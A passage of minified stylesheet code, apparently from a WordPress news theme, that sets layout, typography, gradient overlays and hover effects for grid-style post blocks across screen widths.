4%;}}.td-grid-style-6 .td-big-grid-post .td-big-grid-meta .entry-title{display:inline-block;width:100%;font-weight:300;margin-bottom:0 !important;}.td-grid-style-6 .td-big-grid-post .entry-title{text-transform:uppercase;}.td-grid-style-6 .td-big-grid-post.td-big-thumb .td-big-grid-meta{font-size:34px;}.td-grid-style-6 .td-big-grid-wrapper .td-big-grid-post .td-big-grid-meta{margin:0;}.td-grid-style-6 .td-meta-align{display:inline-block;vertical-align:middle;}.td-grid-style-6 .td-big-grid-post .td-module-meta-info{margin-left:0;margin-right:0;margin-bottom:0;}.td-grid-style-6 .td-module-thumb a:last-child:before{content:"";width:100%;height:100%;position:absolute;z-index:1;background-color:#000;opacity:.7;top:0;}.td-grid-style-6 .td-post-category{-webkit-transition:background-color .35s ease 0s,color .35s ease 0s;transition:background-color .35s ease 0s,color .35s ease 0s;}.td-grid-style-6 .td-post-category:hover{background-color:#fff;color:#000;}.td-grid-style-6 .td-big-grid-post .td-post-category{font-size:10px;padding:2px 6px;line-height:13px;margin-bottom:10px;}.td-grid-style-6 .td-video-play-ico{}@media (max-width: 767px){.td-grid-style-6 .td-video-play-ico{display:none;}}.td-grid-style-6 .td-video-play-ico img{top:10px !important;bottom:auto;left:auto;right:10px;width:30px;}.td-grid-style-6 .td-big-thumb .entry-title{font-size:37px;line-height:45px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-6 .td-big-thumb .entry-title{font-size:22px !important;line-height:26px !important;}}@media (max-width: 767px){.td-grid-style-6 .td-big-thumb .entry-title{font-size:26px !important;line-height:28px !important;}}.td-grid-style-6 .td-medium-thumb .entry-title{font-size:24px;line-height:28px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-6 .td-medium-thumb .entry-title{font-size:18px !important;line-height:21px !important;}}@media (max-width: 767px){.td-grid-style-6 .td-medium-thumb .entry-title{font-size:20px !important;line-height:24px !important;}}.td-grid-style-6 .td-small-thumb .entry-title{font-size:18px;line-height:22px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-6 .td-small-thumb .entry-title{font-size:13px !important;line-height:15px !important;}}.td-grid-style-6 .td-small-thumb .td-module-comments{display:none;}.td-grid-style-6 .td-tiny-thumb .entry-title{font-size:14px;line-height:18px;font-weight:400;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-6 .td-tiny-thumb .entry-title{font-size:13px !important;line-height:16px !important;}}@media (max-width: 767px){.td-grid-style-6 .td-tiny-thumb .entry-title{font-size:11px !important;line-height:13px !important;margin:5px 0;}}.td-grid-style-6 .td-tiny-thumb .td-post-category,.td-grid-style-6 .td-tiny-thumb .td-module-comments{display:none;}.td-grid-style-6 .td-tiny-thumb .td-module-meta-info{}@media (max-width: 1018px){.td-grid-style-6 .td-tiny-thumb .td-module-meta-info{display:none;}}.td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-meta-info-container .entry-title{}@media (max-width: 767px){.td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-meta-info-container .entry-title{font-size:16px !important;line-height:21px !important;}}.td-grid-style-6.td-hover-1{}@media (min-width: 1025px){.td-grid-style-6.td-hover-1 .entry-thumb{-webkit-transition:transform .6s ease 0s;transition:transform .6s ease 0s;transform:scale(1.1);-webkit-transform:scale(1.1);}.td-grid-style-6.td-hover-1 .td-module-thumb:after{content:"";width:100%;height:100%;position:absolute;z-index:1;background-color:#4db2ec;opacity:0;top:0;left:0;pointer-events:none;-webkit-transition:opacity .4s ease .2s;transition:opacity .4s ease .2s;}.td-grid-style-6.td-hover-1 .td-module-thumb a:last-child:after{position:absolute;top:0;left:0;width:160%;height:100%;background:rgba(255,255,255,.2);content:"";z-index:1;transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);}.td-grid-style-6.td-hover-1 .td-module-comments{-webkit-transition:opacity .6s ease 0s;transition:opacity .6s ease 0s;opacity:0;}.td-grid-style-6.td-hover-1 .td-big-grid-post:hover .entry-thumb{transform:scale(1);-webkit-transform:scale(1);}.td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-comments{opacity:1;}.td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after{-webkit-transition:transform .7s ease 0s;transition:transform .7s ease 0s;transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0);}.td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-thumb:after{opacity:.3;}}.td-grid-style-7 .td-video-play-ico img{top:auto;left:auto;width:30px;right:10px;bottom:10px;}.td-grid-style-7 .td-big-grid-post .entry-title a{text-shadow:1px 1px 1px rgba(0,0,0,.3);}.td-grid-style-7 .td-big-grid-post .td-post-category{background-color:transparent;padding:0 !important;position:absolute;bottom:17px;text-transform:none;margin:0 !important;font-size:12px !important;line-height:14px !important;}@media (max-width: 1018px){.td-grid-style-7 .td-big-grid-post .td-post-category{bottom:10px;}}.td-grid-style-7 .td-big-grid-post .td-post-category:hover{background-color:transparent;}.td-grid-style-7 .td-module-meta-info{}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-7 .td-module-meta-info{margin-left:17px !important;}}@media (max-width: 767px){.td-grid-style-7 .td-module-meta-info{margin-left:14px !important;}}.td-grid-style-7 .td-meta-info-container{top:0;height:100%;}.td-grid-style-7 .td-big-grid-post .td-big-grid-meta{padding-bottom:0 !important;}.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-meta-align .td-big-grid-meta{}@media (max-width: 767px){.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-meta-align .td-big-grid-meta{padding:10px 14px;}}.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-meta-align .td-big-grid-meta .entry-title{}@media (max-width: 767px){.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-meta-align .td-big-grid-meta .entry-title{font-size:16px !important;line-height:19px !important;}}.td-grid-style-7 .td-big-thumb .td-big-grid-meta{padding:20px 26px 14px 20px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-7 .td-big-thumb .td-big-grid-meta{padding:12px 17px 11px;}}@media (max-width: 767px){.td-grid-style-7 .td-big-thumb .td-big-grid-meta{padding:14px;}}.td-grid-style-7 .td-big-thumb .entry-title{font-size:30px;line-height:36px;font-weight:700;margin-bottom:7px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-7 .td-big-thumb .entry-title{font-size:24px !important;line-height:28px !important;}}@media (max-width: 767px){.td-grid-style-7 .td-big-thumb .entry-title{font-size:26px !important;line-height:30px !important;margin-bottom:5px;}}.td-grid-style-7 .td-medium-thumb .td-big-grid-meta{padding:20px 26px 14px 20px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-7 .td-medium-thumb .td-big-grid-meta{padding:12px 20px 11px 17px;}}@media (max-width: 767px){.td-grid-style-7 .td-medium-thumb .td-big-grid-meta{padding:12px 14px 10px;}}.td-grid-style-7 .td-medium-thumb .entry-title{font-size:26px;line-height:32px;font-weight:700;margin-bottom:7px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-7 .td-medium-thumb .entry-title{font-size:16px !important;line-height:20px !important;margin-bottom:5px;}}@media (max-width: 767px){.td-grid-style-7 .td-medium-thumb .entry-title{font-size:20px !important;line-height:26px !important;margin-bottom:5px;}}.td-grid-style-7 .td-small-thumb .td-big-grid-meta{padding:14px 20px 10px;margin:0 !important;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-7 .td-small-thumb .td-big-grid-meta{padding:12px 17px 5px;}}@media (max-width: 767px){.td-grid-style-7 .td-small-thumb .td-big-grid-meta{padding:10px 14px;}}.td-grid-style-7 .td-small-thumb .td-module-meta-info{}@media (max-width: 1018px){.td-grid-style-7 .td-small-thumb .td-module-meta-info{display:none;}}.td-grid-style-7 .td-small-thumb .entry-title{font-size:18px;line-height:24px;font-weight:700;margin-bottom:6px;}@media (min-width: 1019px) and (max-width: 1140px){.td-grid-style-7 .td-small-thumb .entry-title{font-size:18px !important;line-height:24px !important;}}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-7 .td-small-thumb .entry-title{font-size:14px !important;line-height:18px !important;}}@media (max-width: 767px){.td-grid-style-7 .td-small-thumb .entry-title{font-size:19px !important;line-height:23px !important;}}.td-grid-style-7 .td-small-thumb .td-post-category{}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-7 .td-small-thumb .td-post-category{display:inline;}}.td-grid-style-7 .td-small-thumb .td-module-comments{display:none;}.td-grid-style-7 .td-tiny-thumb .td-big-grid-meta{padding:4px 16px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-7 .td-tiny-thumb .td-big-grid-meta{padding:4px 14px;}}@media (max-width: 767px){.td-grid-style-7 .td-tiny-thumb .td-big-grid-meta{padding:2px 10px 0;}}.td-grid-style-7 .td-tiny-thumb .entry-title{font-size:16px;line-height:21px;font-weight:600;margin-top:6px;margin-bottom:7px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-7 .td-tiny-thumb .entry-title{font-size:12px !important;line-height:13px !important;}}@media (max-width: 767px){.td-grid-style-7 .td-tiny-thumb .entry-title{font-size:12px !important;line-height:15px !important;}}.td-grid-style-7 .td-tiny-thumb .td-module-meta-info,.td-grid-style-7 .td-tiny-thumb .td-module-comments{display:none;}.td-grid-style-7 .td-module-thumb a:last-child:before,.td-grid-style-7 .td-big-grid-post .td-module-thumb a:last-child:after{content:"";width:100%;height:100%;position:absolute;z-index:1;top:0;}.td-grid-style-7 .td-module-thumb a:last-child:after{-webkit-box-shadow:inset 0 0 16px 4px #000;-moz-box-shadow:inset 0 0 16px 4px #000;box-shadow:inset 0 0 16px 4px #000;opacity:.15;}.td-grid-style-7 .td-big-grid-post-0 .td-module-thumb a:last-child:before{opacity:.6;background:#410cbc;background:-webkit-gradient(left bottom,right top,color-stop(0%,#410cbc),color-stop(100%,#ff6f31));background:-webkit-linear-gradient(20deg,#410cbc 0%,#ff6f31 100%);background:linear-gradient(20deg,#410cbc 0%,#ff6f31 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#410cbc",endColorstr="#ff6f31",GradientType=1);}.td-grid-style-7 .td-big-grid-post-1 .td-module-thumb a:last-child:before{opacity:.6;background:#f4880d;background:-webkit-gradient(left bottom,right top,color-stop(0%,#f4880d),color-stop(100%,#70ff99));background:-webkit-linear-gradient(20deg,#f4880d 0%,#70ff99 100%);background:linear-gradient(20deg,#f4880d 0%,#70ff99 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#f4880d",endColorstr="#70ff99",GradientType=1);}.td-grid-style-7 .td-big-grid-post-2 .td-module-thumb a:last-child:before{opacity:.6;background:#c40f79;background:-webkit-gradient(left bottom,right top,color-stop(0%,#c40f79),color-stop(100%,#7ebfff));background:-webkit-linear-gradient(20deg,#c40f79 0%,#7ebfff 100%);background:linear-gradient(20deg,#c40f79 0%,#7ebfff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#c40f79",endColorstr="#7ebfff",GradientType=1);}.td-grid-style-7.td_block_big_grid_3 .td-big-grid-post-2 .td-module-thumb a:last-child:before,.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-2 .td-module-thumb a:last-child:before,.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-module-thumb a:last-child:before,.td-grid-style-7.td_block_big_grid_10 .td-big-grid-post-2 .td-module-thumb a:last-child:before,.td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .td-module-thumb a:last-child:before,.td-grid-style-7 .td-big-grid-post-3 .td-module-thumb a:last-child:before,.td-grid-style-7 .td-big-grid-post-7 .td-module-thumb a:last-child:before{opacity:.6;background:#0016be;background:-webkit-gradient(left bottom,right top,color-stop(0%,#0016be),color-stop(100%,#2aec74));background:-webkit-linear-gradient(20deg,#0016be 0%,#2aec74 100%);background:linear-gradient(20deg,#0016be 0%,#2aec74 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#0016be",endColorstr="#2aec74",GradientType=1);}.td-grid-style-7.td_block_big_grid_3 .td-big-grid-post-3 .td-module-thumb a:last-child:before,.td-grid-style-7 .td-big-grid-post-4 .td-module-thumb a:last-child:before{opacity:.6;background:#023c8c;background:-webkit-gradient(left bottom,right top,color-stop(0%,#023c8c),color-stop(100%,#ff86d3));background:-webkit-linear-gradient(20deg,#023c8c 0%,#ff86d3 100%);background:linear-gradient(20deg,#023c8c 0%,#ff86d3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#023c8c",endColorstr="#ff86d3",GradientType=1);}.td-grid-style-7.td_block_big_grid_1 .td-big-grid-post-4 .td-module-thumb a:last-child:before,.td-grid-style-7 .td-big-grid-post-5 .td-module-thumb a:last-child:before{opacity:.6;background:#00ac81;background:-webkit-gradient(left bottom,right top,color-stop(0%,#00ac81),color-stop(100%,#ff778e));background:-webkit-linear-gradient(20deg,#00ac81 0%,#ff778e 100%);background:linear-gradient(20deg,#00ac81 0%,#ff778e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00ac81",endColorstr="#ff778e",GradientType=1);}.td-grid-style-7 .td-big-grid-post-6 .td-module-thumb a:last-child:before{opacity:.6;background:#007808;background:-webkit-gradient(left bottom,right top,color-stop(0%,#007808),color-stop(100%,#fff940));background:-webkit-linear-gradient(20deg,#007808 0%,#fff940 100%);background:linear-gradient(20deg,#007808 0%,#fff940 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#007808",endColorstr="#fff940",GradientType=1);}.td-grid-style-7.td-hover-1{}@media (min-width: 1025px){.td-grid-style-7.td-hover-1 .entry-thumb{-webkit-transition:transform .35s ease 0s;transition:transform .35s ease 0s;}.td-grid-style-7.td-hover-1 .td-big-grid-post:hover .entry-thumb{transform:scale3d(1.05,1.05,1);-webkit-transform:scale3d(1.05,1.05,1);-moz-transform:scale3d(1.05,1.05,1) rotate(.02deg);}}.td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-1 .entry-title,.td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .entry-title{}@media (max-width: 767px){.td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-1 .entry-title,.td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .entry-title{font-size:17px !important;line-height:21px !important;}}.td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .td-meta-align{margin-top:11px;}@media (max-width: 767px){.td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .td-meta-align{margin-top:0;}}.td-grid-style-7.td_block_big_grid_9 .td-big-grid-post .entry-title,.td-grid-style-7.td_block_big_grid_10 .td-big-grid-post .entry-title{}@media (max-width: 767px){.td-grid-style-7.td_block_big_grid_9 .td-big-grid-post .entry-title,.td-grid-style-7.td_block_big_grid_10 .td-big-grid-post .entry-title{font-size:19px !important;line-height:23px !important;}}.td-grid-style-7.td_block_big_grid_11 .td-big-grid-post .entry-title{}@media (max-width: 767px){.td-grid-style-7.td_block_big_grid_11 .td-big-grid-post .entry-title{font-size:17px !important;line-height:21px !important;}}.td-grid-style-7.td_block_big_grid_5 .td-big-grid-meta{}@media (max-width: 767px){.td-grid-style-7.td_block_big_grid_5 .td-big-grid-meta{padding-top:14px;}}.td-big-grid-post{position:relative;overflow:hidden;}.td-big-grid-post .entry-review-stars{color:#fff;margin-top:-5px;}.td-big-grid-post .td-post-category{font-family:"Roboto",sans-serif;font-size:10px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:3px 7px;line-height:13px;pointer-events:auto;}.td-big-grid-post .td-meta-info-container{position:absolute;pointer-events:none;z-index:1;width:100%;}.td-big-grid-post .td-meta-align{pointer-events:none;width:100%;}.td-big-grid-post .td-post-author-name a,.td-big-grid-post .td-post-author-name span,.td-big-grid-post .td-post-date{color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.3);}.td-big-grid-post .entry-title{margin:0;word-wrap:break-word;}.td-big-grid-post .entry-title a{color:#fff;text-shadow:1px 1px 3px rgba(0,0,0,.2);}.td-big-grid-post .td-module-meta-info{margin:11px 0 20px 20px;min-height:0;z-index:1;}@media (max-width: 767px){.td-big-grid-post .td-module-meta-info{margin-left:17px;}}.td-big-grid-post .td-post-author-name{pointer-events:auto;}.td-big-grid-post .td-big-grid-meta{z-index:1;}.td-big-grid-post .td-video-play-ico{}@media (max-width: 1018px){.td-big-grid-post .td-video-play-ico{width:30px !important;height:30px !important;font-size:30px !important;border-width:.05em !important;}}.td-big-grid-post.td-big-thumb .td-big-grid-meta{font-size:27px;}.td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{}@media (max-width: 1140px){.td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{line-height:1.3;}}@media (min-width: 1019px) and (max-width: 1140px){.td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{font-size:80%;}}@media (min-width: 768px) and (max-width: 1018px){.td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{font-size:16px;}}@media (max-width: 767px){.td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{font-size:22px;}}.td-big-grid-post.td-medium-thumb .td-big-grid-meta{font-size:24px;}@media (max-width: 767px){.td-big-grid-post.td-medium-thumb .td-big-grid-meta{font-size:16px;}}.td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title{}@media (max-width: 1140px){.td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title{line-height:1.3;}}@media (min-width: 1019px) and (max-width: 1140px){.td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title{font-size:85%;}}@media (min-width: 768px) and (max-width: 1018px){.td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title{font-size:65%;}}@media (max-width: 767px){.td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title{font-size:16px;line-height:21px;}}.td-big-grid-post.td-small-thumb .td-big-grid-meta{font-size:16px;}.td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title{}@media (max-width: 1140px){.td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title{line-height:1.4;}}@media (min-width: 1019px) and (max-width: 1140px){.td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title{font-size:90%;}}@media (min-width: 768px) and (max-width: 1018px){.td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title{font-size:80%;}}@media (max-width: 767px){.td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title{font-size:16px;line-height:21px;}}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta{font-size:15px;}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title{}@media (max-width: 1140px){.td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title{line-height:1.4;}}@media (min-width: 1019px) and (max-width: 1140px){.td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title{font-size:90%;}}@media (min-width: 768px) and (max-width: 1018px){.td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title{font-size:70%;}}@media (max-width: 767px){.td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title{font-size:16px;line-height:21px;}}.td-big-grid-post .td-module-thumb{overflow:hidden;margin:0;}.td-big-grid-post .td-module-thumb img{max-width:none;}.td-big-grid-post .entry-thumb{}@media (min-width: 1019px) and (max-width: 1140px){.td-big-grid-post .entry-thumb{width:100%;}}@media (min-width: 768px) and (max-width: 1018px){.td-big-grid-post .entry-thumb{width:100%;}}@media (max-width: 767px){.td-big-grid-post .entry-thumb{width:100%;}}.td-big-grid-post .td-module-thumb{background-color:#e5e5e5;}.td-big-grid-post .td-post-author-name,.td-big-grid-post .td-post-date{top:0;}.td_block_big_grid_8 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta .entry-title{}@media (max-width: 767px){.td_block_big_grid_8 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta .entry-title{font-size:16px !important;line-height:21px !important;}}.td_block_big_grid_8 .td-big-grid-post-0.td-big-grid-post .td-big-grid-meta .entry-title,.td_block_big_grid_8 .td-big-grid-post-1.td-big-grid-post .td-big-grid-meta .entry-title{}@media (max-width: 767px){.td_block_big_grid_8 .td-big-grid-post-0.td-big-grid-post .td-big-grid-meta .entry-title,.td_block_big_grid_8 .td-big-grid-post-1.td-big-grid-post .td-big-grid-meta .entry-title{font-size:24px !important;line-height:30px !important;}}.td-grid-style-2 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title,.td-grid-style-3 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{}@media (max-width: 767px){.td-grid-style-2 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title,.td-grid-style-3 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{font-size:70%;}}.td-grid-style-5 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{}@media (max-width: 767px){.td-grid-style-5 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{font-size:60%;}}@media (max-width: 767px){.td_block_big_grid_1,.td_block_big_grid_2,.td_block_big_grid_3,.td_block_big_grid_4,.td_block_big_grid_5,.td_block_big_grid_6,.td_block_big_grid_7,.td_block_big_grid_8,.td_block_big_grid_9,.td_block_big_grid_10,.td_block_big_grid_11,.td_block_big_grid_12{margin-left:-20px;margin-right:-20px;}}.vc_tta-tabs .td_block_big_grid_1,.vc_tta-tabs .td_block_big_grid_2,.vc_tta-tabs .td_block_big_grid_3,.vc_tta-tabs .td_block_big_grid_4,.vc_tta-tabs .td_block_big_grid_5,.vc_tta-tabs .td_block_big_grid_6,.vc_tta-tabs .td_block_big_grid_7,.vc_tta-tabs .td_block_big_grid_8,.vc_tta-tabs .td_block_big_grid_9,.vc_tta-tabs .td_block_big_grid_10,.vc_tta-tabs .td_block_big_grid_11,.vc_tta-tabs .td_block_big_grid_12{}@media (max-width: 767px){.vc_tta-tabs .td_block_big_grid_1,.vc_tta-tabs .td_block_big_grid_2,.vc_tta-tabs .td_block_big_grid_3,.vc_tta-tabs .td_block_big_grid_4,.vc_tta-tabs .td_block_big_grid_5,.vc_tta-tabs .td_block_big_grid_6,.vc_tta-tabs .td_block_big_grid_7,.vc_tta-tabs .td_block_big_grid_8,.vc_tta-tabs .td_block_big_grid_9,.vc_tta-tabs .td_block_big_grid_10,.vc_tta-tabs .td_block_big_grid_11,.vc_tta-tabs .td_block_big_grid_12{margin-left:0;margin-right:0;}}.iosSlider.td_block_wrap{margin-bottom:34px !important;}.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll{}@media (max-width: 767px){.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll{overflow-x:auto;white-space:nowrap;font-size:0;overflow-y:hidden;padding-top:3px;z-index:0;-webkit-overflow-scrolling:touch;transform:translate3d(0,0,0);}.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post{margin-left:3px;margin-right:0;margin-bottom:0;}.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post:first-child{margin-left:0;}}.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-module-thumb{}@media (max-width: 767px){.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-module-thumb{width:100%;height:170px;}}.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post{}@media (max-width: 767px){.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post{display:inline-block;white-space:normal;float:none;vertical-align:top;width:80%;}}.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll.td-scroll-full .td-big-grid-post{}@media (max-width: 767px){.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll.td-scroll-full .td-big-grid-post{width:100%;}}.td_block_big_grid_1 .td-big-grid-post{float:left;}.td_block_big_grid_1 .td-big-thumb{margin-right:3px;}.td_block_big_grid_1 .td-big-thumb .td-module-thumb{width:532px;height:399px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_1 .td-big-thumb .td-module-thumb{width:504px;height:355px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_1 .td-big-thumb .td-module-thumb{width:374px;height:271px;}}@media (max-width: 767px){.td_block_big_grid_1 .td-big-thumb .td-module-thumb{width:100%;height:auto;}}.td_block_big_grid_1 .td-small-thumb .td-module-thumb{width:265px;height:198px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_1 .td-small-thumb .td-module-thumb{width:235px;height:176px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_1 .td-small-thumb .td-module-thumb{width:180px;height:134px;}}.td_block_big_grid_1 .td-big-grid-post-0{}@media (max-width: 767px){.td_block_big_grid_1 .td-big-grid-post-0{width:100%;float:none;}}.td_block_big_grid_1 .td-big-grid-post-1,.td_block_big_grid_1 .td-big-grid-post-3{margin-right:3px;}.td_block_big_grid_1 .td-big-grid-post-1,.td_block_big_grid_1 .td-big-grid-post-2{margin-bottom:3px;}.td_block_big_grid_1.td-grid-style-5 .td-module-meta-info,.td_block_big_grid_1.td-grid-style-6 .td-module-meta-info{margin-left:0;margin-right:0;margin-bottom:0;}.td_block_big_grid_1 .td-module-empty{}@media (max-width: 767px){.td_block_big_grid_1 .td-module-empty{display:none !important;}}.td_block_big_grid_1 .td-module-empty .td-module-thumb{width:265px;height:198px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_1 .td-module-empty .td-module-thumb{width:235px;height:176px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_1 .td-module-empty .td-module-thumb{width:180px;height:134px;}}.td_block_big_grid_2 .td-big-grid-post{float:left;}.td_block_big_grid_2 .td-big-thumb{margin-right:3px;}.td_block_big_grid_2 .td-big-thumb .td-module-thumb{width:741px;height:486px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_2 .td-big-thumb .td-module-thumb{width:692px;height:426px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_2 .td-big-thumb .td-module-thumb{width:515px;height:336px;}}@media (max-width: 767px){.td_block_big_grid_2 .td-big-thumb .td-module-thumb{width:100%;height:auto;}}.td_block_big_grid_2 .td-small-thumb .td-module-thumb{width:324px;height:160px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_2 .td-small-thumb .td-module-thumb{width:285px;height:140px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_2 .td-small-thumb .td-module-thumb{width:222px;height:110px;}}@media (max-width: 767px){.td_block_big_grid_2 .td-small-thumb .td-module-thumb{height:124px !important;}}.td_block_big_grid_2 .td-big-grid-post-0{}@media (max-width: 767px){.td_block_big_grid_2 .td-big-grid-post-0{width:100%;float:none;}}.td_block_big_grid_2 .td-big-grid-post-1,.td_block_big_grid_2 .td-big-grid-post-2{margin-bottom:3px;}.td_block_big_grid_2.td-grid-style-5 .td-module-meta-info,.td_block_big_grid_2.td-grid-style-6 .td-module-meta-info{margin-left:0;margin-right:0;margin-bottom:0;}.td_block_big_grid_2 .td-module-empty{}@media (max-width: 767px){.td_block_big_grid_2 .td-module-empty{display:none !important;}}.td_block_big_grid_2 .td-module-empty .td-module-thumb{width:324px;height:160px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_2 .td-module-empty .td-module-thumb{width:285px;height:140px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_2 .td-module-empty .td-module-thumb{width:222px;height:110px;}}.td_block_big_grid_3 .td-big-grid-post{float:left;}.td_block_big_grid_3 .td-big-thumb{margin-right:3px;}.td_block_big_grid_3 .td-big-thumb .td-module-thumb{width:532px;height:462px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_3 .td-big-thumb .td-module-thumb{width:488px;height:422px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_3 .td-big-thumb .td-module-thumb{width:368px;height:318px;}}@media (max-width: 767px){.td_block_big_grid_3 .td-big-thumb .td-module-thumb{width:100%;height:auto;}}.td_block_big_grid_3 .td-medium-thumb{margin-bottom:3px;}.td_block_big_grid_3 .td-medium-thumb .td-module-thumb{width:533px;height:261px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_3 .td-medium-thumb .td-module-thumb{height:237px;width:489px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_3 .td-medium-thumb .td-module-thumb{height:179px;width:369px;}}@media (min-width: 375px) and (max-width: 767px){.td_block_big_grid_3 .td-medium-thumb .td-module-thumb{height:140px !important;}}@media (max-width: 374px){.td_block_big_grid_3 .td-medium-thumb .td-module-thumb{height:124px !important;}}.td_block_big_grid_3 .td-small-thumb .td-module-thumb{width:265px;height:198px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_3 .td-small-thumb .td-module-thumb{width:243px;height:182px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_3 .td-small-thumb .td-module-thumb{width:183px;height:136px;}}@media (min-width: 375px) and (max-width: 767px){.td_block_big_grid_3 .td-small-thumb .td-module-thumb{height:140px !important;}}@media (max-width: 374px){.td_block_big_grid_3 .td-small-thumb .td-module-thumb{height:124px !important;}}.td_block_big_grid_3 .td-big-grid-post-0{}@media (max-width: 767px){.td_block_big_grid_3 .td-big-grid-post-0{width:100%;float:none;}}.td_block_big_grid_3 .td-big-grid-post-3{margin-left:3px;}.td_block_big_grid_3.td-grid-style-4 .td-post-category{margin-bottom:0;}.td_block_big_grid_3.td-grid-style-5 .td-module-meta-info,.td_block_big_grid_3.td-grid-style-6 